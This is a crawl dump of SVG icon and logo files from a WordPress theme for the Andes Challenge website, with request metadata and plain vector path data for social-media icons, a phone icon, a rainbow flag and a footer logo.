	c-0.8-0.1-1.5,0.5-1.5,1.3c0,0,0,0.1,0,0.1c-0.1,2.3,1.1,9.1,1.7,12.3c0.1,0.6,0.2,1.1,0.2,1.4c0,0.1,0,0.2,0,0.3s0.1,0.9,0.2,0.9
	c0.9,0.1,1.7,0.5,2.3,1.2c0.3-0.2,0.6-0.5,0.8-0.8c0-0.1,0.1-0.2,0-0.2l-1.4-1.3l1.7,1c1.3,0.7,2.8,1.1,4.3,1c0.8,0,1.6-0.1,2.4-0.2
	c1-0.1,2.1-0.4,3-0.9c0.6-0.3,0.6-0.4,0.6-0.7c0,0,0-0.1,0-0.2h-0.1c-1.4,0.3-2.7,0.5-4.1,0.6c-0.9,0-1.7-0.1-2.5-0.5
	c-0.8-0.5-1.2-1.3-1.2-2.2v-0.3l0.3,0.1c1.5,0.5,3,0.8,4.5,0.9c1.8,0,2.8-0.7,3-2.1l0.1-0.7l0.4,0.9c0.5,1.1,1.6,3.8,2.3,4.4
	c0.4,0.5,1.7,0.5,2.2,0.5l0,0c0.7,0,0.7-0.2,0.8-0.9v-0.1c0.1-0.6,0.1-1.3,0.2-1.9c0-1.4,0.3-2.8,0.7-4.2l0.1-0.4l0.2,0.4
	c0.5,0.9,1,1.9,1.4,2.9c0.5,1.3,1.1,2.5,1.9,3.7c0.6,0.6,1.5,0.9,2.4,0.7c0.2,0,0.3-0.1,0.4-0.3c0.1-0.4-0.3-1.1-0.5-1.5
	c-0.1-0.2-0.2-0.3-0.3-0.5l-0.2-0.4l0.4,0.2c1.2,0.4,2.4,0.6,3.7,0.6c1.9,0.1,3.7-0.5,5.2-1.7l0.1-0.1l0.1,0.2
	c1.2,1.4,2.6,5.8,2.6,6.4s-0.9,0.9-2.5,0.9c-2,0-5.6-0.5-5.7-1.6c-0.1-0.8,0.8-1.4,1.4-1.8c-0.1-0.4-0.3-0.5-0.5-0.5
	c-0.2,0-0.4,0-0.5,0.1c-0.7,0.3-3.1,1.8-3.2,3.1c0,0.4,0.1,0.7,0.4,0.9c0.9,0.6,4.8,1.4,7.8,1.4c1.5,0,2.6-0.2,2.9-0.6
	c1-1.1,2.5-3.3,2-4.6l-0.1-0.3l0.3,0C143.5,58.8,144.2,58.9,144.9,58.9z M112.9,53.4l-0.1,0.1h-0.2c-1.4-0.1-2.7-0.5-4-1
	c-0.1,0-0.1,0-0.2-0.1l0,0l-0.3-0.3l0,0l-0.1-0.1l0,0c0,0,0-0.1-0.1-0.1c-0.3-0.6-0.3-1.3,0-1.9c0.6-1.1,1.8-1.9,3.1-1.9
	c0.3,0,0.7,0.1,1,0.2C113.8,49.1,113.6,51.5,112.9,53.4L112.9,53.4z M136.4,52.8L136.4,52.8c-0.2,0.8-2.7,2.7-4.5,2.7
	c-0.1,0-0.3,0-0.4,0c-0.7,0-1.3-0.5-1.6-1.1c-0.4-1.2,0.9-2.8,1.6-3.6c1-1,2.4-2.2,3.7-2.2c0.1,0,0.3,0,0.4,0
	c0.4,0.1,0.7,0.3,0.8,0.6C137.1,50.2,136.6,52,136.4,52.8L136.4,52.8z M142.5,51.9c-0.1-0.3-0.1-0.7,0-1l0,0l0,0c0-0.1,0-0.2,0-0.2
	v-0.3l0,0c0-0.1,0-0.2,0.1-0.2c0.3-1,1.2-1.8,2.2-1.8c0.8,0,1.5,0.4,1.9,1.1c0.7,1.2,0.9,2.6,0.5,3.9v0.2h-0.2
	C146.3,53.4,142.8,53.1,142.5,51.9L142.5,51.9z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://andeschallenge.com/wp-content/themes/andes/images/headerPhone.svg
body_size: 513
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18.4 21.02"><defs><style>.cls-1{fill:#d0d1cf;}</style></defs><title>Artboard 31home</title><path class="cls-1" d="M14.35,4.75c-.19-.31-.34-.64-.54-.93a4.9,4.9,0,0,0-2.55-1.89c-.29-.08-.56-.2-.82-.29a1.08,1.08,0,0,0-1.39.6,4.08,4.08,0,0,0-.31.87c-.12.62-.25,1.24-.33,1.87a2.68,2.68,0,0,0,.06.89A1.43,1.43,0,0,0,9.53,6.94l1.11.37a1.21,1.21,0,0,1,.93,1.08,4.19,4.19,0,0,1-.14,1.76,12.68,12.68,0,0,1-1.2,3.12,3.13,3.13,0,0,1-1,1.16,1.14,1.14,0,0,1-1.2.1c-.4-.16-.79-.33-1.18-.47a1.55,1.55,0,0,0-1.82.49,5,5,0,0,0-.58.83c-.29.52-.54,1-.79,1.57a2.94,2.94,0,0,0-.16.58,1,1,0,0,0,.6,1.16,8.74,8.74,0,0,0,2,.68,4.86,4.86,0,0,0,2.61-.28,7,7,0,0,0,2.88-2.28A13.34,13.34,0,0,0,13.29,14a19.22,19.22,0,0,0,1.49-5,8.72,8.72,0,0,0-.06-3.14c0-.23-.13-.46-.17-.67Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://andeschallenge.com/wp-content/themes/andes/images/twitterBlack.svg
body_size: 573
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25"><defs><style>.cls-1{fill:#231F20;fill-rule:evenodd;}</style></defs><title>Artboard 27home</title><path class="cls-1" d="M12.51,1.44a11.06,11.06,0,1,0,11,11.06A11.06,11.06,0,0,0,12.51,1.44ZM19.73,9a5.74,5.74,0,0,1-1.14,1.17.23.23,0,0,0-.11.23,8,8,0,0,1-1.92,5.4A7.39,7.39,0,0,1,12,18.41a8,8,0,0,1-5.51-1.07l-.06,0a6,6,0,0,0,2.89-.49,5.09,5.09,0,0,0,1.15-.69,2.76,2.76,0,0,1-1.19-.31A2.79,2.79,0,0,1,7.9,14.35c-.06-.16-.06-.16.12-.14a2.1,2.1,0,0,0,1-.08,3.21,3.21,0,0,1-.66-.24,2.8,2.8,0,0,1-1.5-2.36c0-.13,0-.14.14-.08a2.74,2.74,0,0,0,1.09.28,5.11,5.11,0,0,1-.47-.42,2.83,2.83,0,0,1-.44-3.14c.07-.13.1-.13.2,0a7.87,7.87,0,0,0,4.82,2.68c.2,0,.41,0,.62.08s.15-.05.13-.15a2.78,2.78,0,0,1,4.65-2.49.27.27,0,0,0,.29.08,5.63,5.63,0,0,0,1.47-.58l.11-.06a2.8,2.8,0,0,1-1.17,1.52,5.54,5.54,0,0,0,1.49-.39C19.81,8.92,19.76,9,19.73,9Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://andeschallenge.com/wp-content/themes/andes/images/twitter.svg
body_size: 569
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25"><defs><style>.cls-1{fill:#fff;fill-rule:evenodd;}</style></defs><title>Artboard 27home</title><path class="cls-1" d="M12.51,1.44a11.06,11.06,0,1,0,11,11.06A11.06,11.06,0,0,0,12.51,1.44ZM19.73,9a5.74,5.74,0,0,1-1.14,1.17.23.23,0,0,0-.11.23,8,8,0,0,1-1.92,5.4A7.39,7.39,0,0,1,12,18.41a8,8,0,0,1-5.51-1.07l-.06,0a6,6,0,0,0,2.89-.49,5.09,5.09,0,0,0,1.15-.69,2.76,2.76,0,0,1-1.19-.31A2.79,2.79,0,0,1,7.9,14.35c-.06-.16-.06-.16.12-.14a2.1,2.1,0,0,0,1-.08,3.21,3.21,0,0,1-.66-.24,2.8,2.8,0,0,1-1.5-2.36c0-.13,0-.14.14-.08a2.74,2.74,0,0,0,1.09.28,5.11,5.11,0,0,1-.47-.42,2.83,2.83,0,0,1-.44-3.14c.07-.13.1-.13.2,0a7.87,7.87,0,0,0,4.82,2.68c.2,0,.41,0,.62.08s.15-.05.13-.15a2.78,2.78,0,0,1,4.65-2.49.27.27,0,0,0,.29.08,5.63,5.63,0,0,0,1.47-.58l.11-.06a2.8,2.8,0,0,1-1.17,1.52,5.54,5.54,0,0,0,1.49-.39C19.81,8.92,19.76,9,19.73,9Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://andeschallenge.com/wp-content/themes/andes/images/instagramBlack.svg
body_size: 499
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25"><defs><style>.cls-1{fill:#231F20;}</style></defs><title>Artboard 28home</title><path class="cls-1" d="M16.32,11.58c-.19,0-.24,0-.2.25A3.59,3.59,0,0,1,16,13.55,3.69,3.69,0,0,1,8.83,12.1c.07-.52.05-.5-.49-.55-.39,0-.51.09-.51.5,0,1.46,0,2.93,0,4.39,0,.56.16.71.71.71h7.87c.56,0,.71-.15.72-.71V12.35C17.15,11.5,17.15,11.52,16.32,11.58Z"/><path class="cls-1" d="M12.47,14.83a2.33,2.33,0,1,0,0-4.66,2.33,2.33,0,0,0,0,4.66Z"/><path class="cls-1" d="M12.49,1.44A11.06,11.06,0,1,0,23.56,12.51,11.06,11.06,0,0,0,12.49,1.44Zm6,15.49a1.43,1.43,0,0,1-1.58,1.59H8A1.41,1.41,0,0,1,6.48,17V8.1A1.42,1.42,0,0,1,8.07,6.5h8.87a1.42,1.42,0,0,1,1.58,1.58Z"/><path class="cls-1" d="M16,7.85c-1.17,0-1.17,0-1.17,1.18s0,1.19,1.19,1.19,1.17,0,1.17-1.17S17.15,7.85,16,7.85Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://andeschallenge.com/wp-content/themes/andes/images/facebookBlack.svg
body_size: 146
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25"><defs><style>.cls-1{fill:#231F20;}</style></defs><title>Artboard 26home</title><path class="cls-1" d="M12.5,1.44A11.06,11.06,0,1,0,23.56,12.5,11.06,11.06,0,0,0,12.5,1.44Zm3.19,6a6,6,0,0,0-1.28-.16,1.09,1.09,0,0,0-.87.3,1.56,1.56,0,0,0-.27,1.08v.74h2.09v2.2H13.27V19.9H10.48V11.56H8.93V9.36h1.55V8.57a5.46,5.46,0,0,1,.28-2,2.24,2.24,0,0,1,1.05-1.06,3.9,3.9,0,0,1,1.92-.42,7.66,7.66,0,0,1,2.33.36Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://andeschallenge.com/wp-content/themes/andes/images/instagram.svg
body_size: 496
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25"><defs><style>.cls-1{fill:#fff;}</style></defs><title>Artboard 28home</title><path class="cls-1" d="M16.32,11.58c-.19,0-.24,0-.2.25A3.59,3.59,0,0,1,16,13.55,3.69,3.69,0,0,1,8.83,12.1c.07-.52.05-.5-.49-.55-.39,0-.51.09-.51.5,0,1.46,0,2.93,0,4.39,0,.56.16.71.71.71h7.87c.56,0,.71-.15.72-.71V12.35C17.15,11.5,17.15,11.52,16.32,11.58Z"/><path class="cls-1" d="M12.47,14.83a2.33,2.33,0,1,0,0-4.66,2.33,2.33,0,0,0,0,4.66Z"/><path class="cls-1" d="M12.49,1.44A11.06,11.06,0,1,0,23.56,12.51,11.06,11.06,0,0,0,12.49,1.44Zm6,15.49a1.43,1.43,0,0,1-1.58,1.59H8A1.41,1.41,0,0,1,6.48,17V8.1A1.42,1.42,0,0,1,8.07,6.5h8.87a1.42,1.42,0,0,1,1.58,1.58Z"/><path class="cls-1" d="M16,7.85c-1.17,0-1.17,0-1.17,1.18s0,1.19,1.19,1.19,1.17,0,1.17-1.17S17.15,7.85,16,7.85Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://andeschallenge.com/wp-content/themes/andes/images/gayflag.svg
body_size: 320
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24.79 18.33"><defs><style>.cls-1{fill:#c2252b;}.cls-2{fill:#db862f;}.cls-3{fill:#f1e83d;}.cls-4{fill:#498047;}.cls-5{fill:#4b60a5;}.cls-6{fill:#652f80;}</style></defs><title>Asset 5</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><rect class="cls-1" width="24.79" height="3.06"/><rect class="cls-2" y="3.06" width="24.79" height="3.06"/><rect class="cls-3" y="6.09" width="24.79" height="3.06"/><rect class="cls-4" y="9.15" width="24.79" height="3.06"/><rect class="cls-5" y="12.21" width="24.79" height="3.06"/><rect class="cls-6" y="15.27" width="24.79" height="3.06"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://andeschallenge.com/wp-content/themes/andes/images/googleplusBlack.svg
body_size: 712
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 24.99"><defs><style>.cls-1{fill:231F20;}</style></defs><title>Artboard 29home</title><path class="cls-1" d="M10.25,14.91a1.53,1.53,0,0,0-.19,2.72,3.52,3.52,0,0,0,1.89.54,2.94,2.94,0,0,0,1.37-.26,1.47,1.47,0,0,0,.92-1.2,2.55,2.55,0,0,0-1.83-2.2A4,4,0,0,0,10.25,14.91Z"/><path class="cls-1" d="M11.06,7.78a1.36,1.36,0,0,0-1,1.22,3.32,3.32,0,0,0,.65,2.38,1.42,1.42,0,0,0,1.72.56c.65-.21.94-.69.93-1.64a3.37,3.37,0,0,0-.87-2.12A1.37,1.37,0,0,0,11.06,7.78Z"/><path class="cls-1" d="M12.5,1.44A11.06,11.06,0,1,0,23.56,12.5,11.07,11.07,0,0,0,12.5,1.44Zm1.83,7a2.35,2.35,0,0,1-.39,3.13,4.83,4.83,0,0,0-.67.62.71.71,0,0,0,.1,1.13c.33.27.68.52,1,.81a2.32,2.32,0,0,1-.06,3.72A5.22,5.22,0,0,1,9,18.27,1.91,1.91,0,0,1,8.82,15a5.36,5.36,0,0,1,2.85-.92h.41a1.49,1.49,0,0,1-.39-1.44c.09-.33-.17-.19-.28-.19a2.42,2.42,0,0,1-2.21-1,2.6,2.6,0,0,1,1.2-3.83,4.12,4.12,0,0,1,1.65-.39h3.41a2,2,0,0,1-1.75.51C14,8,14.17,8.23,14.33,8.44Zm5,1H18v1.38h-.92V9.46H15.67v-1h1.39V7.13H18V8.51h1.4Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://andeschallenge.com/wp-content/themes/andes/images/footerLogo.svg
body_size: 21894
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 110 120" style="enable-background:new 0 0 110 120;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#A2A9AD;}
	.st1{fill:#231F20;}
	.st2{fill:#FF4438;}
</style>
<path class="st0" d="M87.5,24.7c0,0-1.6,1.9-1.9,2.5C82.2,24.5,63.4,3.4,63.4,3.4S52.5,14.9,45.6,18.2c-1.5-0.2-6.8-1.4-6.8-1.4
	s-7,5-10.5,3.6l-0.7-0.3c0,0-6.8,6.3-9.7,9.3c-2.8,3-5.7,5.8-8.8,8.5c-1.2,0.5-5,2.2-6.1,2.7V107c0,6,3.6,9.6,9.6,9.6h84.6
	c6,0,9.6-3.6,9.6-9.6V40.6C96,35.3,87.5,24.7,87.5,24.7z"/>
<title>Artboard 24home</title>
<path class="st1" d="M45.5,105.4c1.1,0.7,2.6,0.3,3.2-0.9s0.3-2.6-0.9-3.2l-0.2-0.1l-0.7,2.7c0,0.1-0.2,0.2-0.3,0.2h-0.1
	c-0.2-0.1-0.3-0.2-0.2-0.4l0.7-2.7c-1-0.2-1.9,0.3-2.4,1.1C44,103.3,44.4,104.7,45.5,105.4z"/>
<path class="st1" d="M47.7,98.6l-1-0.6l-0.3-0.2c-0.1-0.1-0.2-0.3-0.2-0.4v-1.5l-2,0.6l0.5,1l2.8,1.7L47.7,98.6z"/>
<path class="st1" d="M34.5,106.8c0,0.8,0.6,1.4,1.4,1.4h12l-13.4-7.8L34.5,106.8z"/>
<path class="st1" d="M57.6,106.8c0,0.8,0.6,1.4,1.4,1.4c0,0,0,0,0,0h15.1c0.8,0,1.4-0.6,1.4-1.4v-6.2l-0.6-0.1l-2.2,1.2l-4.2,0.5
	l-3.8,2.1l-4.4,0.8l-2.7-0.3L57.6,106.8z"/>
<path class="st1" d="M51,108.2c0.8,0,1.4-0.6,1.4-1.4V91.7c0-0.8-0.6-1.4-1.4-1.4H35.9c-0.8,0-1.4,0.6-1.4,1.4v7.9l2.3,1.4
	c-1.2-1.1-1.3-3-0.2-4.2c1-1.1,2.6-1.3,3.9-0.5c0.3,0.2,0.5,0.4,0.7,0.6l0.8-0.6c-0.3-0.4-0.3-0.9,0.1-1.2c0.1-0.1,0.2-0.1,0.3-0.2
	l0,0l3.2-0.9l0,0c0.2-0.1,0.5-0.1,0.7,0c0.2,0.1,0.4,0.4,0.4,0.6l0,0l0.1,2.4l1.7,1c0.2,0.1,0.3,0.4,0.2,0.6
	c-0.1,0.2-0.4,0.3-0.6,0.2c0,0-0.1,0-0.1,0l0,0l-0.4,1.6c0.1,0,0.2,0.1,0.3,0.2c1.5,0.7,2.2,2.4,1.6,3.9c-0.7,1.5-2.4,2.2-4,1.6
	l3.5,2L51,108.2z M48.9,95.1c-0.3,0.5-0.8,0.6-1.3,0.3c-0.5-0.3-0.6-0.8-0.3-1.3c0.3-0.5,0.8-0.6,1.3-0.3c0,0,0,0,0,0
	C49,94,49.2,94.6,48.9,95.1C48.9,95.1,48.9,95.1,48.9,95.1z"/>
<path class="st1" d="M65.2,97.6c0.1,0.2,0.2,0.3,0.4,0.2l2.2-0.7c0.2,0,0.2-0.2,0.1-0.4l-0.7-1c-0.2-0.2-0.3-0.2-0.4-0.2l-1.6,0.5
	c-0.2,0.1-0.3,0.2-0.2,0.4L65.2,97.6z"/>
<path class="st1" d="M44,101.8c0.6-1.1,1.9-1.7,3.2-1.4l0.1-0.4l-2.3-1.3c0,0.1-0.1,0.2-0.1,0.3l-1.6,2.8c-0.2,0.3-0.6,0.4-0.9,0.3
	s-0.4-0.6-0.3-0.9l1.3-2.3l-0.9-1.5L42.4,97l-0.7,0.5c0.8,1.4,0.3,3.3-1.1,4.1c-0.7,0.4-1.5,0.5-2.3,0.3l6.3,3.7
	C43.6,104.6,43.3,103,44,101.8z"/>
<path class="st1" d="M23.8,105.7l5.5,1v-15c0-0.8-0.6-1.4-1.3-1.4H12.9c-0.8,0-1.4,0.6-1.4,1.4v11.8l5.3,0.9
	c-0.1-0.1-0.1-0.2-0.1-0.3c-0.1-0.2,0-0.5,0.2-0.6l0,0l2.1-2l0.1-2.8l0,0v-0.1L20,95l0,0c0.1-0.1,0.1-0.2,0.2-0.3
	c0.4-0.4,1.1-0.4,1.6,0c0.2,0.2,0.3,0.6,0.3,0.9l0,0l0,0c0,0.1,0,0.2-0.1,0.3l-0.3,1l1.5,1c0.3,0.1,0.4,0.5,0.2,0.7c0,0,0,0,0,0
	c0,0-0.1,0.1-0.1,0.1l0.6,6.9C24,105.6,23.9,105.7,23.8,105.7z M19.8,95.1L19.8,95.1L19.4,97l0,0v0.1l0,0l0,0.1
	c-0.2,0.3-0.6,0.4-0.9,0.2c0,0,0,0,0,0c-0.2-0.1-0.3-0.4-0.3-0.6l0,0l0,0l0,0l0.5-2.1l0,0c0-0.1,0.1-0.2,0.1-0.2
	c0.2-0.2,0.6-0.3,0.9,0c0,0,0,0,0,0c0.1,0.1,0.2,0.3,0.2,0.5l0,0L19.8,95.1z M22.7,93.7c-0.3,0.5-0.9,0.6-1.4,0.3
	c-0.5-0.3-0.6-0.9-0.3-1.4s0.9-0.6,1.4-0.3c0,0,0,0,0,0C22.9,92.7,23,93.3,22.7,93.7L22.7,93.7z"/>
<path class="st1" d="M91.8,51c-0.8,0.6-1.2,1.6-1.1,2.5c0,0.5,0.1,1,0.4,1.5c0.3,0.5,0.7,1,1.3,1.4c0.6,0.5,1.3,1.1,2,1.5
	c0.8,0.6,1.7,1.2,2.7,1.9c3,2.1,4.5,4.5,4.5,7.1c0.1,1.9-0.5,3.8-1.7,5.3c-0.4-0.2-0.8-0.3-1.3-0.3c-1.8,0.1-3.5,1-4.5,2.6
	c-0.1-0.4-0.2-0.7-0.4-1c-0.6-0.7-1.5-1.1-2.4-1.1c-0.3,0-0.5,0-0.8,0.1c-1.9,0.4-3.5,1.4-4.7,2.9h-0.3c0-0.2-0.1-0.4-0.2-0.6v-0.1
	c-0.2-0.6-0.4-1.3-0.6-1.9s-1.3-0.7-1.6-0.7c-0.5,0-0.9,0.1-1.4,0.2c-0.6,0.6-1.1,1.4-1.3,2.2L80,74.5c-0.1-0.3-0.3-0.5-0.5-0.8
	c-0.3-0.3-0.6-0.4-1-0.4c-0.2,0-0.5,0-0.7,0.1c-3.8-2.3-6.4-6.2-6.9-10.6h-2.3c-0.2,1.9-0.9,3.7-1.9,5.4c-0.2,0.3-0.4,0.6-0.6,0.9
	H66c-0.3-0.1-0.7-0.2-1-0.2c-0.9-0.1-1.6,0.6-1.7,1.4c0,0,0,0.1,0,0.1c0,0.5,0.1,1,0.2,1.6c-0.3,0.3-0.7,0.5-1,0.8
	c-0.4-0.1-0.8-0.1-1.1,0c-0.2,0.1-0.3,0.1-0.4,0.3c-2.1,0.2-4.1,1.1-5.8,2.4h-0.5c-0.3-1.1-1.1-2-2.3-2.4c-0.8-0.3-1.7-0.2-2.5,0.3
	V50.4h-2V69h-0.1c-0.1,0-1.3,0-1.5,0.7c-0.1,1.5,0,3.1,0.3,4.6c-0.3-0.3-0.7-0.6-1.1-0.8c-0.4-0.2-0.9-0.3-1.3-0.3v-4.4
	c0-1.9-0.4-3.8-1.2-5.6c-0.8-1.8-1.8-3.5-3-5c-1.1-1.4-2.4-2.7-3.9-3.8c-1.1-0.9-2.3-1.6-3.7-2.1v23.3h-9.7V68h-8.8
	c-0.9,2.4-1.5,4.9-1.9,7.5H8.5c0.3-2.5,0.9-5.1,1.7-7.5H6.3v30.7h4.2v-6.9c0-1.3,1.1-2.4,2.4-2.4H28c1.3,0,2.4,1.1,2.4,2.4v6.9h3.2
	v-6.9c0-1.3,1.1-2.4,2.4-2.4h15c1.3,0,2.4,1.1,2.4,2.4v6.9h3.2v-6.9c0-1.3,1.1-2.4,2.4-2.4c0,0,0,0,0,0h15.1c1.3,0,2.4,1.1,2.4,2.4
	v6.9h3.2v-6.9c0-1.3,1.1-2.4,2.4-2.4h15.1c1.3,0,2.4,1.1,2.4,2.4v6.9h4.2v1h-4.2v7.2c0,1.3-1.1,2.4-2.4,2.4H82
	c-1.3,0-2.4-1.1-2.4-2.4v-7.2h-3.2v7.2c0,1.3-1.1,2.4-2.4,2.4H59c-1.3,0-2.4-1.1-2.4-2.4v-7.2h-3.2v7.2c0,1.3-1.1,2.4-2.4,2.4H35.9
	c-1.3,0-2.4-1.1-2.4-2.4v-7.2h-3.2v7.2c0,1.3-1,2.4-2.3,2.4H12.9c-1.3,0-2.4-1.1-2.4-2.4v-7.2H6.3v7.4c0,4.3,2.2,6.4,6.4,6.4h84.6
	c4.3,0,6.4-2.1,6.4-6.4V50.1h-9.1C93.6,50.1,92.6,50.4,91.8,51z"/>
<path class="st1" d="M22.1,105.1c-0.1,0.1-0.2,0.2-0.3,0.3l2,0.3c-0.1,0-0.1-0.1-0.1-0.2L23,98.7c-0.1,0-0.2-0.1-0.2-0.1l-1.2-0.8
	l-0.2,1l0.9,2.7l0,0c0,0.1,0,0.2,0,0.3l0,0v3l0,0C22.2,104.9,22.2,105,22.1,105.1z"/>
<path class="st1" d="M11.5,106.8c0,0.8,0.6,1.4,1.4,1.4H28c0.6,0,1.1-0.3,1.3-0.8l-17.8-3.1L11.5,106.8z"/>
<path class="st1" d="M38.6,98.7l2.1-1.4c-1-0.9-2.4-0.8-3.3,0.2s-0.8,2.4,0.2,3.3c0.1,0.1,0.2,0.2,0.3,0.2c1.1,0.6,2.6,0.2,3.2-0.9
	c0.4-0.7,0.4-1.5,0-2.3L39,99.3c0,0-0.1,0.1-0.2,0.1c-0.1,0-0.2-0.1-0.3-0.1C38.4,99,38.5,98.8,38.6,98.7
	C38.6,98.7,38.6,98.7,38.6,98.7z"/>
<path class="st1" d="M17.7,104.5c0,0-0.1,0.1-0.1,0.1l3.5,0.6c-0.1-0.1-0.2-0.3-0.2-0.5l0,0v-3l-0.5-1.6l-0.1,1.6l0,0
	c0,0.1,0,0.2-0.1,0.3c0,0.1-0.1,0.1-0.1,0.1l0,0L17.7,104.5L17.7,104.5z"/>
<path class="st1" d="M22.8,54.3c-3,2.9-5.4,6.3-7.2,10h7.2V54.3z"/>
<path class="st1" d="M82,108.2h15.1c0.8,0,1.4-0.6,1.4-1.4V95.9l-1,0.4h-0.7l-2,1l-1.1,3.8l-2.3,3.5l-10.5,2.8
	C81,107.9,81.5,108.2,82,108.2z"/>
<path class="st1" d="M63.6,66.4c1.7-2.9,1.9-6.3,0.6-9.4c-0.6-1.3-1.4-2.5-2.4-3.5c-1-1-2.3-1.8-3.6-2.3c-1.4-0.5-2.9-0.8-4.5-0.8
	v21.3c2,0,4-0.5,5.7-1.5C61.2,69.4,62.6,68,63.6,66.4z"/>
<path class="st1" d="M63.5,96.9c0-0.2-0.2-0.3-0.4-0.2c0,0,0,0,0,0l-2.8,0.9c-0.2,0.1-0.3,0.2-0.2,0.4l0.3,1.1
	c0,0.2,0.2,0.3,0.4,0.2c0,0,0,0,0,0l2.8-0.9c0.2,0,0.3-0.2,0.2-0.4c0,0,0,0,0,0L63.5,96.9z"/>
<path class="st1" d="M88.9,31.2c-1.4,0.8-1.9,2.5-1.2,3.9c0.1,0.2,0.3,0.4,0.5,0.6c-3.1,0.7-8.6-1.5-13.1-4.4
	c-1.1,0.9,2.4,3.1,4.5,4.3c-3.9-0.5-7.8-1.5-11.5-3c-2.8,0.7-6.1,1.5-9.2,2.1c11.5-3.9,13.1-5.5,16.9-7.6c-8.5-4.8-13.2-4-12.7-19.3
	c-2.7,3.9-16.7,12.9-16.7,12.9l0,0c-1.4,2.9-2.6,4.4-7,5.8c2.5-2.9-0.1-7.1-0.2-7.1c-0.8,0.4-4.7,3.5-6.4,3.9
	c-1.4,1.1-1.9,3-1.5,4.7c-1.2-0.4-3.3-3.2-3.2-5c-3,2.5-17.6,17-17.6,17s-2.4,1-4.3,1.9v22.3h5.3c0.7-1.7,1.6-3.3,2.5-4.8
	c3.1-5.2,7.4-9.6,12.5-12.8v25h2.2v-25c3.3,0.5,6.4,1.8,9,3.8c2.6,1.9,4.8,4.2,6.5,6.9V46.7h9.5c5.3,0,10.2,2.7,12.9,7.2
	c1,1.7,1.6,3.5,1.9,5.4h2.3c0.2-1.9,0.8-3.8,1.8-5.4c1.3-2.2,3.1-4,5.3-5.3c2.2-1.3,4.6-1.9,7.2-1.9v3.6c-1.7,0-3.5,0.4-5,1.2
	c-1.5,0.8-2.8,1.9-3.8,3.2c-1,1.4-1.7,2.9-2,4.6h10.8v3.5H74.3c0.4,2.5,1.7,4.8,3.7,6.5c2,1.7,4.5,2.7,7.1,2.6h7.8
	c1.3,0.1,2.7-0.4,3.7-1.2c1.1-1,1.6-2.3,1.5-3.8c0-1-0.4-2-1.1-2.8c-1-1-2.1-1.8-3.3-2.5c-1-0.6-2-1.3-3-2c-0.9-0.8-1.8-1.7-2.5-2.6
	c-0.7-1-1-2.2-0.9-3.4c0-1.2,0.3-2.4,1-3.5c0.6-1,1.5-1.9,2.6-2.5c1.2-0.6,2.5-1,3.8-1h9.1V42C98.2,39.3,93.2,35.6,88.9,31.2z"/>
<path class="st1" d="M98.5,91.7c0-0.8-0.6-1.4-1.4-1.4H82c-0.8,0-1.4,0.6-1.4,1.4v15l4.4-1.2c-0.1-0.2-0.1-0.4,0-0.6l0,0l1.2-2.4
	v-2.2c-0.3-0.3-0.3-0.8-0.2-1.2l0,0l1.7-3.3l0,0c0.1-0.1,0.2-0.2,0.3-0.3c0.5-0.3,1.2-0.2,1.6,0.3l0,0l1.3,1.6l1.5,0.4
	c0-0.4,0-0.7,0.1-1.1c0-0.1,0.1-0.2,0.2-0.2c0.5,0.1,1,0.3,1.4,0.5c-0.6-0.1-1.1-0.2-1.3,0.1c-0.1,0.2-0.1,0.5-0.1,0.8h0.1l0,0h0.1
	c0.3,0.1,0.5,0.4,0.4,0.7c0,0,0,0,0,0c-0.1,0.2-0.2,0.3-0.4,0.3c0.1,0.2,0.1,0.3,0.2,0.5s-0.1,0.2-0.2,0.2l0,0
	c-0.1,0-0.1-0.1-0.2-0.2c-0.1-0.2-0.2-0.4-0.2-0.6l0,0l-2.3-0.6l-0.8-1l-1.1,2l1.5,0.6l0,0c0.3,0.1,0.4,0.3,0.5,0.6l0,0l0.7,3
	l1.9-2.9l1.2-3.9l2.5-1.2h0.7l1.1-0.5L98.5,91.7z M87.5,96l-0.1,0.1l0,0l-1,1.9l0,0v0.1l0,0c0,0,0,0.1-0.1,0.1c-0.3,0.3-0.7,0.3-1,0
	c0,0,0,0,0,0c-0.2-0.2-0.2-0.5-0.1-0.7l0,0l0,0l0,0l1.1-2.1l0,0c0.1-0.1,0.1-0.1,0.2-0.2c0.3-0.2,0.7-0.1,0.9,0.2
	C87.6,95.6,87.6,95.9,87.5,96L87.5,96z M90.5,94.8c-0.3,0.5-1,0.6-1.5,0.3c-0.5-0.3-0.6-1-0.3-1.5c0.4-0.5,1-0.5,1.5-0.1
	C90.6,93.8,90.7,94.4,90.5,94.8z"/>
<path class="st1" d="M89.8,104.3c0-0.1-0.1-0.1-0.1-0.2l0,0l-0.6-2.9l-1.5-0.6l0,0v2l0,0c0,0.1,0,0.1,0,0.2c0,0,0,0,0,0.1l0,0
	l-1.1,2.3L89.8,104.3z"/>
